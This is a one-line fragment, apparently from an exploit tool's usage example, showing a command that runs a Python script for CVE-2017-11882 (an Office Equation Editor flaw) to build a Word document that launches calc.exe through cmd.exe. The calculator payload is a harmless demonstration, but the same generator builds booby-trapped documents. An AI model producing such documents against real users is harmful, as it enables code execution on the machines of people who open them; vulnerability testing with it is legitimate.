 python2 Command109b_CVE-2017-11882.py -c "cmd.exe /c calc.exe" -o test.doc